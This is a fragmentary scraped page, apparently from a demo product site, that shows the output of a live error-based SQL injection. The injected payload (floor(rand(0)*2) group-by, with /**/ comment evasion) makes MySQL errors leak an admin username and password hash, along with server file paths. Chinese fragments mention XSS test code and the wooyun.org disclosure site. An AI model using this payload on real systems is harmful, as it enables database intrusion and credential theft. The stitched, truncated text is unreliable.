 /**/information_schema.tables/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)/*.html
过和谐 用户登陆 - hypnus ... XSS跨站测试代码大... xss Xss安全测试字符转... test
Database error: Invalid SQL: select title from dev_product_con where
id='78'and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(select/**/concat(0x27,0x7e,user,0x27,0x7e,password,0x27,0x7e)/**/fr
MySQL Error: 1062 (Duplicate entry ''~admin'~e7b87a4f3adacb446b79a7f575c83128'~1' for key 1)
#0 dbbase_sql->halt(Invalid SQL: select title from dev_product_con where
id='78'and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(select/**/concat(0x27,0x7e,user,0x27,0x7e,password,0x27,0x7e)/**/fr
called at [/data/wwwroot/demo.8555.net/3149_4369/includes/db.inc.php:55] #1 dbbase_sql->query(select title from {P}_product_con where
id='78'and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(select/**/concat(0x27,0x7e,user,0x27,0x7e,password,0x27,0x7e)/**/fr
called at [/data/wwwroot/demo.8555.net/3149_4369/product/module/ProductNavPath.php:100] #2 ProductNavPath() called at
[/data/wwwroot/demo.8555.net/3149_4369/includes/common.inc.php:550] #3 printpage() called at [/data/wwwroot/demo.8555.net/3149_4369/product/html/in
error: Invalid SQL: select * from dev_product_con where
id='78'and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(select/**/concat(0x27,0x7e,user,0x27,0x7e,password,0x27,0x7e)/**/fr
MySQL Error: 1062 (Duplicate entry ''~admin'~e7b87a4f3adacb446b79a7f575c83128'~1' for key 1)
#0 dbbase_sql->halt(Invalid SQL: select * from dev_product_con where
id='78'and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(select/**/concat(0x27,0x7e,user,0x27,0x7e,password,0x27,0x7e)/**/fr
called at [/data/wwwroot/demo.8555.net/3149_4369/includes/db.inc.php:55] #1 dbbase_sql->query(select * from {P}_product_con where
id='78'and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(select/**/concat(0x27,0x7e,user,0x27,0x7e,password,0x27,0x7e)/**/fr
called at [/data/wwwroot/demo.8555.net/3149_4369/product/module/ProductContent.php:36] #2 ProductContent() called at
[/data/wwwroot/demo.8555.net/3149_4369/includes/common.inc.php:550] #3 printpage() called at [/data/wwwroot/demo.8555.net/3149_4369/product/html/in
蓝色监控设备有限公司
搜索
SN-E718
www.wooyun.org